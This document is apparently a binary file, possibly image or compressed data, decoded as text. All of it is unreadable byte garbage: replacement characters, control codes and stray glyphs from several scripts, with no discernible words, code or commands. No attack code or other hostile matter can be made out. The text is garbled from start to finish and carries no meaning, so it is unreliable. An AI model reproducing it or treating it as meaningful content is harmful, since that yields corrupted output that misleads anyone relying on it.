�K#��x=��B�jJxi�Ӆ�e�m��!a �+��5�\�^�� `�hY���F�b5�;�e��{�]aʍ�j榻���E �*�R%A���o����,�(�c4�.p�D �p��[sh
�g��PA�i4�I.dJ�Ξ�״�.�4L(�\��T�u�I��G)��zx�c���L3P�!�S�L���T#W��3��Eң��[�z[�~b+]������8�k�-�5�2��n��շ��
��X�C��"8���\ꂎ��4�ִF�W� �	Ì�Wg�Vyӹt=L �8 B���8g�A �D^"����4滜��%Z�y�G;�ag+��Ȯr��);%󘩆 �<DbR�D���AOzB���V�'c��^B!1?61�`n%7��qh�Z������-+�cC���LYE��H3���)H'���L*i���4I]�y�k$��a�F���CJ�d�r���I@���	�q��⚆p,4�{�0�'�nB�1�Mz���	͊-�b�,V���,x>��vV�Ô��?S��h��?�|PJR�(���A�T���i^'R����آ�9�l����H�!������G#��0^NU�P�"�1�	KV�+924�9 �u.N�bp������6���f9��Op U$���aL��.Q�a�((Z�J�%���s�3����b���+I�rP�k�:�I:�H�%!��46Ď}j+��I����y�z�D�3gVegX)+к'̗Lc/��T=u���X(BgΆ7~�
D6���:��"��r�Hs�>,�)�D	B.׼2,N���HC�&e�O�d�2��"��t��ft��p�F��M�R�Y�*Ǆ!N��0�r�z��j@�jd!c*Ɣ����S�y�T������P�ڊ�NR���Lx��"]����D�j��8m�	��ZIH��'��ib�Y
Ԁ�;��C�,la��""�h�!� ����0ݔ��B��D�'r�R;	ME�'�$���\I�ַ���]�)md���/�4%��b�
X ��
�H�)����].C<�A-���e��߭@ob���F���h�c�y��ʸ6j���/z��o� U���HV�4�L<қ�K�+$r9{�\#�Y!X~��Xޖf����C����������q�Em+��YY<y��,ic(�M���[�Uͷ¼�46ҭDg�#Mt�Hadײ��i(E*֜4��ϓ�}^3��evo9��㽪!��ӪMf�E���Q
Ǯ���e1�xB�}�Η�n;���h5副p&�H�C�PHr�].4�ˀ�.�p_+��Ɉq������ ��K�x�B��0$Ƣa���eI�^2ƪ0�h�u���ֲ�Q��B�
D`��̰�\��`��+�R��m�j��]�UBF!N%��y~z[7�:.w��-�Į}���5i������?'I;]�Tm��R ����:�|٪���*��Ds�)����[e0���H�{��1�-�#	ry�Lt��S�X��V���(Oy�O.8蔫 �:�hnӚ�&��a�p��B	�PSJ^�;5��x��M�� /��!_�#<��#_|��=x3�NbS��S�<T���.[;z�+�ۛ'4����)�H�*�D�����9R��p�Fk�,�tJ�s����a�5_Q��r�ZS�.�b.��q��H�3��.�!,&�Z��$�[NrIU�!s�gs 9��\��S��7��'�3l��%` 
c9��lbQ��=V�t�#C�"(�(�����:��\OSu(�C���L�]G��wO�N�����v/w�w��:�%�we6:5�}ɣ'#h�c�h�7"�!Y��!��5g�p:r/�gIK�.)Z.Q4�Z�GR~�[.7z�'c��#�7��%?�[��H��Z�H�-Cd�_�
�P�l�S��v��2z#1$`�3�K�t� "f~e�2�ܔ_�g`ܷN$���~ݷUޡF�3]�2p%C�YH!�"=�_:Q�k�*Ӂz�b�"6B@��G`76��aq�qG��/r�#&�p��R�%�T�2.�4�R^s� (�(�.f&6{j�z��H��75:�$�#q9�G�ul�%
=�T18��3v&�'1TEr2޴\=I Vf#�M���C�ԓ]tF)Q`�Qf��W�1(��HSkH�~hGE<an�!LH���W^y؎�B>
�/�Cb������5�VS�/��#�g.�.K�@�I�c#�T�f�$	�$��(��J&(���$���59�7
P���[��&0�{��
ȶ�GC��u��T �v��Q:�fM$Mcw�OunPnv�se��]�V[5B��ҋAm2�:IÆ{�n��mmN2Q�7���]8D�L�g �sA��9�X���HYiFq�$��z�%���R��$�er� ڟ&w#���(�Q��S��@昕��S�S2�æ
G&�%�"d@�l���;�o����Nuv=�%L04��	f��|MGm:1��}�]�5v>
u���=�|=�U	�f��-�)�*�פze0���?)���u���`R��7`���A��P��i���R-�j}C��و�!�:�5~�S���a-��#?Vs5����0�
�/��S'� �CAA�i&��H�Qm�PW��s�цmE2v֛&�oe�F����\�3.Z�i�wh'�L����?)jB�]xNZ9���2D�ш��1M��������oه*�x}�i�%i���4�����J�7	y#�ry�����k��c4w�ZR-^B#��&���[ib�ad�d��1
!����l ��!B�1���5T�O�E�m�N%A�m98�O�?y�%�LbF� L�Y�tȕ��~ʈ�шn5CQJ1Ę�籫q�ч����A��+��H���æ&h����&ؐ��i����?�j�T����[��P>V#��Se�6�-����Qd�x%��s�'�9�0t��Q '%�&�5/&���f1cfbE)g��e��̺��	g�ANی��)K�"�1A:v���y�C�Ҝ��K�$�Y�W9�'�:&�:|I�{p�b7��+�y��>vz/P�����d �}ш`��` ���ɋ�T�[�����%��ze�k8R/�{�҈�Jj
�v�T�6��Z%���q��q�T�@)h��H蓣3�~��'
���C�G�mE�S���x'��]7f˧�ߥ��uhҔK���|&����|���8x�9�H|qz1Xdʇ�˵*i(�sZ
�#Ѳ�x���k��i�\���6��k+�4½U#�Bf/C\���fB'i�Q�Te�[���K�e�s|�3�]y��G��b����3VsF�J�z�2�}���'`�TPHDmF�莝ǩ�8�5jwO�-r��f<�}�F�8X{Î�+��l�P#�@
�z	��܈��pFL?�%["�{,x�l-�Ls�Hy��
��0v�'�7QhR�O�{{�l̦���6e�w0�yzWm��R ���Hv�GW�9�9걍�� �:���$�8JEY���C��T���������`��`��?��nDXj�iZ�>}�D�P1�H̻[��7,,�Q\���սe+�A콂��Z-:��Q�@�W�!�[������+ϟt��<��LC�z��)Z6�f\�~�}�	�Y���,�UZ����*�+�g�<'ZN��t�I�eV���+��#���hU��a��Ɇx#\R9��#�@I0
�G���1GS�	������>�h����^�>{�Zk�RK�8@e'r���s8x%�C�����K�U���hLn�Ɵ���|�J���Z�^lv�>m٬�)�^c&j1�y�F`�^�9�:��#Q��d<T���
�qI��O	�>�iWi�̈<���6 jr/�݇Ti�P6R?��Jm/�s�:��KS���9�����	ʣ	Q�8�j+ ���ae��q�q����ml�ٛ^<m�G3�D]?ie>��4�"�}��{3��g�n�<�
�w%���=繞�l$'��d�����"�y+	Iqh�.'�&�B������k� |6;Vs7�?[�#�ˁJ#���ԫ5n�#���p���7��4����*��gR�H%�Ҥ�cj��ߙ�U�P�[�;��Z��r����Ľ�ڄ�U�O� _C/�y��H1�b,s���[�r3��Z�p����� r�̶���.5yA�s��h@��p^��h#Z��Y�-5���J��'��HUş3�dHv�l�C�@�b�rn%�ܿ�z�\C/a}���k�C=UU�����.��,��X�<�2�f�֮�)�b�	�;X�cb��X�u7�±+>x)"�$t��@��>-p�vAH������#[�,k��8\��$�
3�G,�c��k?%��k!��6S�B1��%8M��W�۳O=���<�3�|��~�	���A��0D�RF���t>�����v��^�L=����a	ߞna�8nP���,S��a!?�ْ���2d��
-ia��5,w_݇41GHDH��/�� �0O�Т��P�<gl6l����wl3�� �0ʤP���u�������N�8(��}��l��.�\�^�]��Q�[/�N/��)�b���HTۅ�
P���
�n,���+���O��/Ğq�"�J�%G�\0�s����8��g�pm��Z2Q ��ժ�\t5�`��	�J��a��:\�j�������G�5
�IQ�L��RP�XŌ�J+Vz�"��R�^`eʔ��L��
 JUR/��t:��RQ	�BuY��U�^ǪB�2@XS��=�-W�f�>%+��\QmM%�j5�S�1����@T�`��E �)�i�V���*	NY9p���џB�*��4��B1���lٮS)�� �nӶu�>��p�\�v5Jcˏ�Z)�r�+�RQ?m�t�ݤO�^�bF�˓?ؑ����!�p1!E�j��r��Uy��%�Z�髗d%�p��w�)(�H�I/U������,���Д��rJ.��믗8%*������2K.� ��Q��A�+��J
C?܊��eU���%�RKM�ժ<��`�KW����p�M�ڲ�(�B1ȂVP!�$�Z�	NZ�:�s6�4�Lި�Σ�,x�N��h�4��=F]��T\��:�.j���h��N�@�Ғ�@����z餕j�
�&$
(�]y��+K��%�r�����0�p.=�1����)GD-����E���6��8C�2h-\*$SZIR��ZS�4x�#^�H.8?��MP���N��t+M�T�[� Tb��
:�S,��]�vۭO� ��A%eȠ��sQ�ʨ�<3����Z�t<WZa��4�%�X�A��F�
cW6@� L�TuC�՜~ʕW�fZ�2d��P?<��θ:&n�V�T1�����Vk���ꬻ�J�1|1H���Lv��Xv@k,�P���:�{m7��2_+M�7��L�X�+�-6�.ne�TJae�@59�(3�b�F����{�K��C�Q�TfoR�%�Ρ�3^��2UHT�l	��jҙ�z���U%�$�~i���N�/�p&Q �'^U��¡�UuZF�l��/C��Xˮ%��(��W�h/颋����!&-h���4�-$�JFWqWp��1Ӹ�O�0�n<֧�p�^�]����T9�(,@��
7S��:�:��^����;�eʈ�aw\���]g ��~>B���dT�錜��`��@�|r�0Ei�I@��QP+0+�>
�):*X���]0FlJ�.�A2�ha�٬6�i��pt��ZT���t�*j�������"�|Ҍc�Q�Vv b�1ن���w%Z^�r�"w����i.TS�r
�
���q�C&���5��e���Je��j��a����T����9��$�aV$�� �J�vrE�I�fW�'�Le5��1cD��<T ���2G�3�Dģ��/~NB�	�,F*��P =����/q�f�'���ȟ5Ew�:�В;�LS�b	˖��R��%!;݄�R�~D���)@��+�Lc�A5eN����S)%�r�!��v6h�$ꮊ>U�W��+Rf�*_Nl��T�N�y�s�8W��	@)�����W�\d��G���X~C`��r��)[��$�b.v��%�$\��Ȩ�o�B�פ,6!젗�����k��,m�ҙb,x��H�p�Vx� T�S�L�K5e�n�T0q�]���s�H�JQ���j�r��q*�������	�,�%�i��Px"׹�����bJ����]�[�h=�'U����RP�:v+��Pg>{��R�YK��آ�C���i��X�;Am��bF�-�pJS�R�=qkq�A��)T7Q�@ 4P��;�ܠD�~,^L�)5�խ�'^���M�S��N3k�F�PU1tW����״t�|*Y��4ZM���	����J�3
5�� J,���.���ZV(R�:e2x����#<�����[�gΒ4II:亖�7Sp���a�ʤM��-%��\�ڙzb�.t�'
j"�q�ܗQ�|���f5τܗ��T{��1Ef���DUD"(HzEe�� �aoy�������+{�,�M:�@L���nF���?%��o2��to�Bˀ�V�K-"��
GL)�f<+|�r]���*>׸0]�r��q�ݘn��7-1M�� �$[�(N!45Δ��Ԫ��d���\�?�8؝)�M�5�2r�)e '�G�8�+o�yiɶ黀l�yT�ߘˇ>�Y&Z����ٺ<vEp�o`�w�旿��_g�;�gZ��b�%_�������K�"S�E~�6�ڜhT	q�3`�5%�,]g��H�M���'P ��=Y�j>�$��_�E2i�B�}��Iu5���KB��Q9�9�t�>��c��H�HϘE�	{��<mW�%^T/�yH<3��6b�YH�Y��=�	U��L���k2��ʁ�t7'}mz�v���ҤR�v����
�T�ni�� mB��=�;V���0&@�0����Qȱ�8	��
VXj�?�y��[*�)�9�Ո��{&�b=�Q9�H��)��Q:Q��:,K:��2bV(ț�1�>� ��@����#�q� �S��3�qi,���̀����"�����h0�(;�p��	��3�b��kB%��rɢ���͹���
�Qs��i��r-�p�R( Q C	9��1��X	Q@��A�2�1���r�J�f�*M���h*1������*�05C*���	��	+��	/�	@�������A����������b�ʐ�ȨC"F�:?u�B�r��x��
�R2�'�I�&�%��I�ri�rɯʘ\���)�k�����{-RS1Dֱ<bZ	bjj� �+P��֡��:����D��Ĝ��)�c9�� D"�0����=�xE+{E
H�8��ډ0��-Ӳ�Q����/����Ͱ>��͒(��*�
8��>牠���A0g�H�;	� <�0��(���(�$$�Síx��xǉ�����V���4��4 � 5K٦�!6F1�Q@�R���6���h���U�6P SX���W�?�b�i��r���1-� !��0|)&���ٹ�x���{�D�\A|�e��.��{�:	�S ������E���y���=c�O�>�t�͐����;2��C�;���@5et�'L�5�#��FsD�V F��̋1���XK�����4K�SϢs�����̓��%H	
�ڔ�	LI|
�*�!�!W��L9$[���	��ġ8��@!j��
�Q��(ʦ��H�H:	��=�͠k��Z��P�𑠗�+y�� �1
� �İ$��1�rd$	:�$$�)��u;	�ˢɐ�+ڤ��A�(%�k?���;��O�R�q��4 �Hˍ��=I˙IO�;ӳ<�=ٓ����\K3]��Y�������ѭU`����C���͓(�5T.���!6"���I���]������p���FI���@�$�P���9 U���ʲ4e�.��w"���@�$�����`�H#-�;�qt��l�t�
�;� 8 ������CB���Ss%"5�0�S� 2MO�,�mW1}�nEO8UK3EKc�2:����hzr��cQ6҉�YL�%^�\c*Bw�����*� ��4�I�%ň�9�l����؊��0���<3�b�7[� a������SH �$����3�T��>���Hs���܏`ѐ�Y
)%�`��"R��s\��S9=KQ�S�4�q-�eO��DQW9SD������p	��r�C�-�S��Q�ۗȉ��
2��3�������ԦB�Õ��I�����0��h���[d�0�)IT����
(�Y�h���ա���Fc���,?!�;�	8?B��pM�����R��
�:��/���@�u	�n-^�@˩5^P�3� �m��Wt]�h�R@�ό��Č�-�I�Q�Q������#��ʱDr5�ḳB���[�*��ӆ�����D�&�pW�����k��8�OQ�R�����abֱ�\������@>���c��D�P�
�����I�j�#	~#t��V=E��F���R�=R���X�o�^(K^ �Zt��G1�Dbc�Z�,	�(����1�:�=��p�[b���C8�Ԙ�Я٘[�����7�õ�MA"�q܌`����L�4	� Q�-V<E��.��:�2�	��	���R#���Ʋ�h%�Ν�	� >X�ܠ�J0l��i��k
�گ�t��d����<O�M^�E6��4mb�ӭ�f˒Y�B&� �0D�c��j�ID؃�L��!��ޠ��Ą��ؙ��t-�u�0U�E�m�1�r�U#�f��\6��9q/�%>��pS��h_��ݔ�4R�4wb��TX�!1�BZ�?;Gm5�7���{+�$^�Z���[.b��e]6^u���ݝQ(��MF U�����\�Atɡ�S����;K�E��*�r���[�D����̆�������;eR�j��L�"�c�i�>��U�q���.�Wda4D���Nҙ1"�=���R��p'��[���x:� +�C���#ьs�6�J±B&E?t�-bYf��4����|^v��ȎZT
PqV(��!99'�����Ӽ��8����J�3�G����K�8�⢦�pO��Nr�u�Y�c:>�bCU��	`e�X+���M�uI9�"
F�Vid$�	ZU�@�A�1�2
A�	�����3lR3��D�^�e��?��-3ͮ��h�NK�b��(ψ8�_Bi=���=,+
X[C�\��f�!�hΠѰ�K|L�ւ��ٵ���d�L\��kBh�
e���j�cKw�"���8�9F[��V+��n���,����gz�Ϣ��\7���
�����G��⌴�л��e�%����)K9�����.b�e-�D�7���`��	�6:���t�2�fL�L��%�|����8�#��L��p��ֈVv�u����t֛���.HD��q�<�M�=d��FY��=���g�E��[rrz�^#'d���rB�d�����ݽ#>Nn�0��F�a���Z�����Y��5�Z�N�7�acJ�S�8摽p
�����(X�G��_�*{��߮�I'qKD���17=�j�X�O�VWi�|��94��6�UO�ޏ4��܂ ��(��yE��uf�`+B�3	�^�T�뎵nʥ�1��������[xP���fR,z��L6u�o_����<��]���t��׊�:��sA���Q�\�`N��P��f	MX���~��_����N�r �%˦S7m˽�?o�2�`� �֊}�EM�W+r��=�M�Q�ҏ>Ǽ�[<�c�n�fw\og���%_b���,^T#2��#���O�}��C�es��֋�X�eY.S�uS���銏����Zmko�B`�i����2&���7��@���e�@2� 8l�������Z�L��<u�SV3�8 ��x�c�':��WKv��s� �j�@
�<x�ªQ�2�j`�'btHѠ�QU�2J�(U"M�eJ�*�\�� ң�Q�F�d�r��V>A�T�S�+W��"MUT��TG�:mZ��ѪE�6��*�R�R�J5�i�T�\��6�ÉjѮre�a+����PmYWc�~
�`���c�ePVAYĈV���P
+�,�lץgǚmZ�2�O�]5�t�Y�}�.��٫ϐ�*��7�ڇp`��H�G�J8ʻ��U�2L�QaƆ��Z~q�u�s�Vl��@�k�re� �ܻ_�J¨	�r�
'	9m�t�]�ń�(� �VHAUR[9��jOuvՂXa[�o97PY�(�[���Jq���+���ed��X.�#g�5��gE�Zj=¨��<6Ř���u�b�qvZi0���_��Z��)E$A���r��nqE4E�G
)�,�\n�ad v9T�Bi��EX`�u��xsE7�iT���t�{9��(H��h
���4�OD��]3�rՃ��aUn�!���Jj����'��5CS���Dl���,�Q^�8D�,~2�����d_,:V#`B�F��Y���D	dd:�vٴ�y5��}I�b���`]��Ɩn`�	�D�9秀6�R
)�l5&[�>4yյ�w��0wE���#�v�>)j���RI��T�JLz����J*5�~/�f*T��U4G��SO���UL٬aϢjTG��b�T-t�ka��4
�]ɢ��8�b��iV��b�"�I�����ʊi��v�i8J+n*�afe_w˶a�UIXn8����L�)�t�E�G��BJ)Ć���Z��~�g�DM�07=p�iU�\�)Z�G��gzW������Җ;�s+�^כh%�T�[���	N���F� �BH�T>>0[|u5f����Hd�f$�;��_�A9���-�_�E����*��f몏J�S۵֥.+ͨZ�8�fNs&��*�k�X�"/^-�t^�N�r��)9���\�s&��BWpZ!�3'W�^#�Z(����I+fZ�Kp�1��7�TOrX���UKIPS����ȉT?S�K��TYiʃ�0�}%��NP"��TFVB�߼&��F�����u�;6�~Hj�i��>���n�yh(�#���o�z̈́&Ҧ[�)7���b�|�69�@��!v�O�ħ���-�a��
f�J"
M�)�Or�Tb��<"�d�#���DI�gƛ�n*���Q�(N���� ����(ML_��h����I��׌U��Q&jRA���U��ɑni�ZԬ� +�zcc��E�!��4�: ���ȸTB�	��#/��pN5�X9QD�7���A�5���s�K�E,RI�t�kȾ�3��U8(���'���s�=��p�����%� eK/!޽!�F""*�Zd�����&d���"v*�lw���#Ȱ�J��i↶�*�nc���x�l�G�4WA�9)/n��ޘЂI���`���P
VE�.M�MpB2�k$����^�)b	�.m�-���&�,O��Z�=9�@+�:�n��K�����H��B
X�j�9uf"�� {B���2Ep��+��f�P�$���H�x����`���Ȭ��-�m�c���"g�o1��[�N�NVi|L>�D_�F��]��ɛ���� 8G��)/�
�T
����!ŅOR��p��,������\�%'*cT�Z����p_�9m/"A]b$�^���Ҽ� �O��R|�� 3e���R
���!�)���F�'����:M����!	0I�lkO���խ-$�7@���7Rh��V1g�FE�f"�"5¥�p��2���q��V�I��[8d��t��a
sX����E�5��Z)�smR���p�u�4��ܝ��=v��E�5�ԃP�rk�U6��xDK���F^�P�Qf�Ћ�� S#�����t�V���m�fI��'���ǂ��2Eb�݄$VƐf{k�����>뙰_t��A�+��jl)fg�a��)�4��%�p7\W҃�A�Q`\%� -Ʉ"Ώ��d!��K�qK�7�ԋq8Y��@�J̩js'�4�����)�'IjT@��)�� 3h�{W��Q2��v�G�8o�\m�[�⊶=.�;��W�Dd�@&)N�1�����컰��R�KJ�}�b�@8��YQ����'��(<u���]8<i�8:��,J�x�n��m�gq2j�Q=���z�
�5O96�1��X\����H�yo������.;7+�5�\m�b��%����-oP��g��$�z�[,(������o��̺54#��7oY��eo�B����x,���t_%��+,
�~X}�0�	i�s	�m�B0������9�qgA�Hp����ʰDZ͊�N@��M��[�٭<R�FOݚ��֗ց�ٔU�ҰvU�}苁���y��������E|����w��W�U�@���}��(Г����DIg��p��,Z`��ݞ��I�iN�d��P��D�E���ߵ!�(���!�]X�-�8 �9J�a����!��UhY��i\�}��l�r)S��Z�L�^2AҼJ��⬠n���|����@��M�W��O�l�}ٗr�|�ة�B�|q���Y�hH;��z�Ģ���{����_p�ۉ �������-@�QM��=`��aJLD��6r��0��!�A+�]TZrVN(�/�h�$5�_1Q�mQ$͌2��מ�$�%�Z�
��E�PB�T-)D+x �\��O5�-���$�����䳸��M�j�}M{y����	�\a��"@ؼ���yQo|�* V�M��Y#��ߩB�����@eBdA���r N%�����*��` ���U�ey�eќ��Zl@����,#��X@��1�$!EO�؇L⠎km�@IP �=	�d�O�1 ��ߨ����G�� u��:�WS�ً#�QM���8d����`nd��)����(�)�����c�}�9v�oR�G��Sz%����!f��i��yVP��!:J��Nn@2%�[��%�e�Y�l���!yʅ�)�'yO*�¿�B�����@����d�u[��k ��8�մ̤�eM:y�X����Y�Q SsTa�,TOqӄI�.�FD||Z�G��%���I�7�S��qj#s�������fO��D��8��Ae�9����Oe��T�p���T��RT� _�F`�H�l�I�!�y$DʤI G��	@iz� 	�zY��ɐ8�w��<��mF����Y�W!�U j�B�QxR�H!�l��r���V�x��l�(,@���p�(�0'U��pBΣqc���EY�PLZD�5���*\�B���#�,��(�	&
X*r�t���lP��Z�p�4��%fzg��i���j�f�)�P��c����a���Wx}���I��	[j�ƨȋ�������THM$!���*�5�TU��E��M�]��fo��W�f ����_^���6eV��^�߭�GsX@��66��#�)�b��
�qF��.�MT	��E�Y�ƽ̐l��@Pc*p�(�;�\���� �<��{1_,�"��#q�l ac���P�QMJ]�%�X�eCM�C �n9^5f�~hjn���*�6�7�Lµ����-d
B6�]��=���r~#�n,Tv�Q-i��TX>�2�*����Q�D*����C�P��Ryޤ��]L���m���f��{e��'A���mݐ�[�-F��N��3Ʌ1[~�N]| �Y0c�rb�u-����`��D�=%�.%��ݒ*�]/�����@hQҕ�E�(cE%�v#��R�@����#k �;�[}�����n�	�t�(�VC���Z��G(WqP�be�Mh���ж��0�"Y�+�M�4��Kr���H�ř�[e	�p��lJ�V7�O�&jm-�D��EL�d�(��}��B�R����;�8�B��DGoD`�q�!�j�!b�ΚP�����J��.�-Ot�E��^�G�4]80�p�J��t��F\�C8!����~�Z���!�i2����� �;�WK�lT�Qi�}�O��~4�E�b&֫��_ꊁ5G�d(غp.mx\�ǍQ�����D���>Do��^��aZ�@x&+���]��S_h_z(��_��GH�u 5v�Aȱx���~��7��`���[��>mU�b���ɴ����p��
�qm�ﴯU�3�&��$q-����̝3f�u�ЉG�tD�LM�'%V_B���v]l��.s.��-:�A�2E�p�!��i����*'�K3�3�t��j�BB�	FPc�X������P����*��^��܄d��t��}¢�X]��"_���
���Z�%H��� ���ȋ����L+��s��ɝ�Q�9O�M	qS���F#���u%�:k%�7b�Re��R1۫�S!�������♇��D8�Z��������+p�M$�OX�yH�H�#��~ �(�S�Ԟ�����ZhX}^���]�<�M��sgh�1Hr�
0�FS��7����EUY��.��.o�4���!�qB���Ԫ�
�����TBƋ���W&���_�Ύ�=�k|ج.�[W�彊G�&)9�3�R-!�lI[YH_y ��6����t�J�b��g�LI"����H϶�jp�@�AG�H�S �؄��4�Y�8��\��^hC��6��J�|3,W̘��6a�C�rHA�jJ�E�¡p"l߁�S�7(##���م��<F��j�\1]0$os#��-�O��˘�*�Bbzѽ�h� Kx��.
������Q���W��<��",ޢ �+~��	���2UD �Ee��9H<h0�)�C�ݯ�0`�Eo�P��n�6�/y�� '7�	l�����jp��v�����9��`J�S�i�5%���$LC�5�����p5v.AHyV�w�$y��S^]	 �8���=	��4a�۸V����Z��"��%��U4尀L�ߩa�dƼ�� ΋Cf`��a����&2/�\���j񊆪VҨd�B!�_�P��K�V!���2����ZTb	�+��϶�X\���K粉��KjS�(�UA9���d�D_<��f�S=����
��KƗA:��OXʈ����&�q�7��dk�I'ؗ<G����Y+�wJ�v��w�3�&۲{o�.l��mͿ:U���ִ���ި�
4STS��q��I��u��Q;�:s��6G
]c�+Xp��Gh=�;��.��ۢ��;ۑ󥰵��Pf�d؄���?EO͌��O�Zl	+����B���b<�v��,��ͫ�I�9��E	���w�y��+�&'@��(Q�DUP�BU2$H0��T�*b�x���O
6Zʕǒ-b<���*%K�j9�媚6i�\�j@+��(���j�Q�V�jԀUGA�
�� )Q�Z�ܙj�Ul�5TG�
>�Ry���٪L�1�ź$?^TP1�+A�-�vnǊoѪe�8�ߎ�]1�kf��T/[�le k+S�Z�jJ�D�@�n�������(P�O�"�zuE�&�ݽ���tC׮5���I���̽�o�����Y?���5��_kw�p��Ď160iy$\�)q��;?���I��|o}稠!���)���	)WQ�?�:�U( +9�x�J���K孲<z˭�0J-�:�K���
,��BI̮� �K2��̬�*2i�����*�I��H�V�.� DA����kH���cH6ڮ�ɦ��k�8���&�������������ˬ9�ts�(�&ZM"���m!��K��Y��"����$�F,>C)��8��̭�z�(��k��j��:0SP�A��Jj7�ک��@����>����h�K��T�WBoݫŸf�P��z��d{�T�LZ�uł�Jzi��HE�g#��<�d(!�ZS��u�]6V�j���t�9H�;����-3�3��7�X�ͻt�s5��+8!�4L)�j-K&C�#�VE��)Ȓ��ҺK�z�Ӟ$P�R���
�Q8ꩧ�j���FQ�`	��y��$�L��CZS�C�"������z�Ѯ�Ԯ���`�0�S��>1�  ���$KkM5��T��ͽ� S@1e��Q9�|�o:�t#ܸkׄ�L��)A�鮓O�#��nQN��V��1G\Iz���X�z%�Y:n���j����9^�@8<��Fa�ݏ�T�1{���lu����#�hb���5��UiC�ӂ�Ï2DLڽ�ͫ2���L3��V%  J�vO�������`;O6wY1EAU|c�U�'7�q
ߞ38��_�I�������av�¸#��>���J�й�b���Ĳ��T�"؁��
$e ��z���T���	�Bh2���i˓��L2��(�i�
Z� �"��jF����vu#D��%���h\���/e�[[D2���!᚟%G�	��n�~�%ݐ�p�!����JSJ�#� ����In�������W��BȨ��K`iՁ(@�����|URB��%B���(,��yq�+6ԝ�jE�%�
j��s�uauDW�k��Β��d�#��H:�̦��8��L�����0o�A�(�e�rd�o4�
f����\��W�ӛ{Q*�	\�����Q�'IR������ �Y��z�#�!*c�Ә{zH����1P*��E���js;T�rf�	aB�Q�y+F���W���
h�S̆�_-���Ո�3E[��V��>V$�O��F�$=���a�췶�hu���ܕ^C  ��^�Q�<�Ԧ5��|7�A���8VPܡ��:E((�0�P��X��9������d2h�-k�h��P� �!b�@����u���ťC���ڢ�B�S�V��ÞK�36�b��T����4�ݺ/:�J��q�S?8���wәl����	fq��g�W�6��+B[kb5��m�r��g��Ŋ]������^�=RPkTo�# ��J+7��r;�	?=1� �XE�������4��A�$�ًIz�ĉf�D��DO�]�%��N��t)�a���t�E�4���CH�?V0�!��k�f���Wǵ9NVVa"��t-��� �U/�		?�ŞZa�|�q[.��s����`q�A�����ɤh:���<�3��U��
Ȑ���M��#��`�9�H��<H�g�YQ\R�]٪y*V\�9b,*�Ҋ������b�&a�mmZ�j	�"�+c��$?E� �ymƵ0��n�,H��G�*rD�N�)����ړ:ʩ�Lvb���iv�*�?��-̦a`�\��b�b#w[fK�����[������m���D!�Vl�
�@>�l	BZ��bm���Q�����ʄ&I�j���F|EP��_ӼP��sD��Ss&�m�J��-����^��8)�Fu1I�������~����>�z��$%+m������ٕ��5��)��b���as^}t���۰\�o��*��B��(Se�՝4�nVE��
Ȥ�ȋ�5gE�Oh��`�~f�Ok=*�İ�>ńh�')1{\��앋�&��4c3RU�m����%��+����*k8ė+Mh6��G�b/����U��d%Pܲ�����t슡}�l��(`2�Ҝ\<��4��u�����w*�8MP;���Ԥ���b��Y��H����9�k8hO>�7���9�}��6{���I�
!fm���)]��:�E��F6��<B?|.�f�~��b#6�DW4��G��la�	s6(����
��u<���|�B*$rhvP��x%�vi��,�L1~��<�.���X/P�E��uV�����P��E*cK4�gD-Nd���G����f�PN�R�ȼ��el�,k��x"0C�=��ٴ$L���bo�p{��3�
��/���f��ҭt�M�>X��
���٨#gBIAp當o2��Xp*kx�gZ�g�Ci��o�Oi�-�B��Ń�BZmɖɯN'D8k��"Ɯ*�ƨ�&"6]
"�L���J�D7V�hXﲐE��-#hbp�,�eڔ�JȬzd$tޢ�����Nf#   !� � ,    ��  � Y��U PL@��	M1T�U)RK�B��#Ǐ7��8���J�b�*�CU�T�D0jB�V6o�ԩ�&S���2��T� F�ee��QPU1Ez4A�S�.j՚�k)�.�ijT�U7M�\�e��mS��+���=r<�w#��L���~#^��1H�}!+6�8�`ˁ.�pa�!��8tC�0�ZTQE�r���@�L�b��)R�J85�x��)�>��U�WR�I�"����E[�U�j��;s��B !�y�2e}M�5ј���~�uQ�Y_���R�V�yܝe�M���'�4 �\�b�*�5RW�=P�s�cąfH���Y���ap$�@p('�)	0�r7�5ci����p"��_tT�H���'�h"_!��
prX�qGr���]�Pj���i�� 1�
T���AY5�Jt6��r�%w$sye�R*C�J=�d�M���w���O�9��|�(MI�L�&���w�o���@V���)8 Phu��V\p����
�Պ+AI'�ҝ�%q��ʋ)��"�H����R��"`6.�mIu�i��Ӗb��R"ɢq8fI�|Ԯ�'�/Gu�9c�82�"p�T$�|I{҆�r�Q�S�2ۘ��S��PlgB�n��,")�^�.�! ��$(�(�&P�BN7��.�������j���A���Q��j~H��F�E�k0 [n��+\rQ-W+�Y4%V)m)��֢2�w6��I���6�窍�_���,�s�1�������l�� �M"�0��n����p���%�Q�(�[����
A��ِD�K�Zĥ��Zn��)JV�n���J'r��Z�r~�������൲���I��yEUʔΓFZTkK�k0�rj~�v���-p@��a:�Yh�uk�u�e+�ſk*�I�� n�������!���7Tdi#L�W�(0��m}c�����&M��a����6�%no�:��D(,��3�+	�$�@lMg�Q�����IbG�H�J� �H�F����a����:x^���(��k4S�Fa�	�S:ӥ�����>S�	o0r��'�1Z)��*�1E;�@_+� ���}o�K�p�V��&�VZ�i��/��V�&7�lZh��_�lqk��t���wB��p#��`�E�1	GAj`�P)6��?NIdgM�_�RCz(�����0t�DV����&��M�H��&�K%�$�s
QȥR��Zn2��|����	�ЃM豧(=��j�#��\O��9��H1*P��T�K���
����x�U�ꢵ]Ud7�����ֿ�K��3 ��"	fH'*(	��e)�D�F��?z�c	��FW�A 6�v����@��w)��;�ļ��D� Ik��C٨c	$g4'K�9�c�t��V4��ANU �t�&?i�*�s�H$(��j~���V�5�9ը�sF���
Pt�
:ҊA��[�g����&X�R�%J�af[&-�_�s�,'�02�)'����#��[�:�.�dqmh5�"}=��fۂ[����_�����&�V�7�D�m$�C����aEu���ʃ�}*��ͩ�N��KV�èQ�,QP�˔g�qB�,o*�v	W�>lh@#=I���{mF�����rq�+
t�D�a`��^�`�Bѹv�k��� ��*�HĄ��F�Q(�F�dQ)a6Ֆ,=lA1�N�<\���ؑ��I������7m��q��,A�y�5��t�+�knxI�"o�ͽ�#��2%G��EL�]�&�T�V��,�f�NL������(+Kc���4�7�щ_!����U+l]�ǛL�#�d[�M�����/������l�p=�jYz��r���` ��.�_�djO�"��X�R�%*)�ф��n����$@����T�)�"c�{m��|��aY�`��T`��%(���N�����e�"��#=���5����7OS�s���gA����i�j�������mٕn��yE���`#����2�6F��
H8%i�` +�G�ʘR��ܴ���Y��
